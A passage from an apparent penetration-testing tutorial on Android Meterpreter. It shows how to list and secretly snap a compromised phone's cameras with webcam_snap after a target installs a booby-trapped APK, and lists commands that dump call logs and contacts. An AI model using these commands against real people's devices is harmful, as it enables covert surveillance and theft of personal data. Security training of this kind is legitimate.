 Webcam Commands

If you type “webcam_list”, you will be presented with your device camera options. I have a front and rear camera, so it lists both:

1: Back Camera
2: Front Camera

Type “webcam_snap -h” to view the webcam snap options:

Usage: webcam_snap [options]
Grab a frame from the specified webcam.

OPTIONS:

-h Help Banner
-i <opt> The index of the webcam to use (Default: 1)
-p <opt> The JPEG image path (Default: 'Esbldlsb.jpeg')
-q <opt> The JPEG image quality (Default: '50')
-v <opt> Automatically view the JPEG image (Default: 'true')

So if we want to take a picture from the front camera:

-Type, “webcam_snap -i 2”

The phone will take a picture and then it will be displayed in Kali. This is what popped up on mine:

(Image 11) - Our kitten giving us some much needed down time

Our new kitten sleeping! So basically if the target installs the booby trapped .apk file, we could have full access to their camera. In secure environments this could be a major issue.

Android Meterpreter Commands

There are several Android phone related commands in Meterpreter:

-check_root - Check if device is rooted

-dump_calllog - Get call log

-dump_contacts - Get contacts list

9